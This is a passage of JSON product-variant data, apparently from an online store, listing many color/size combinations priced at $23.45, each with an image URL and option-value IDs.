3.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","i